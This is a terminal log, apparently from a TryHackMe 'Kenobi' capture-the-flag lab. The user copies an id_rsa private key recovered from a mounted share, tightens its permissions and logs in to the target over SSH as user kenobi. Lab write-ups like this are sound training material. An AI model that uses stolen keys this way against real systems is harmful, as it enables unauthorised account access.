 ┌──(kali㉿kali)-[~/…/tryhackme/kenobi/mount/tmp]
└─$ cp id_rsa ../../../

┌──(kali㉿kali)-[~/…/tryhackme/kenobi/mount/tmp]
└─$ cd ../../../

┌──(kali㉿kali)-[~/Documents/tryhackme]
└─$ ls
hash.txt  john.txt  LFI2.php  rev.js   wreath
id_rsa    kenobi    reports   watcher  zeus

┌──(kali㉿kali)-[~/Documents/tryhackme]
└─$ cp id_rsa kenobi

┌──(kali㉿kali)-[~/Documents/tryhackme]
└─$ cd kenobi

┌──(kali㉿kali)-[~/Documents/tryhackme/kenobi]
└─$ ls -al id_rsa
-rw-r--r-- 1 kali kali 1675 Sep 10 22:29 id_rsa

┌──(kali㉿kali)-[~/Documents/tryhackme/kenobi]
└─$ sudo chmod 600 id_rsa

┌──(kali㉿kali)-[~/Documents/tryhackme/kenobi]
└─$ ssh -i id_rsa kenobi@10.10.17.85
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

103 packages can be updated.
65 updates are security updates.


Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

kenobi@kenobi:~$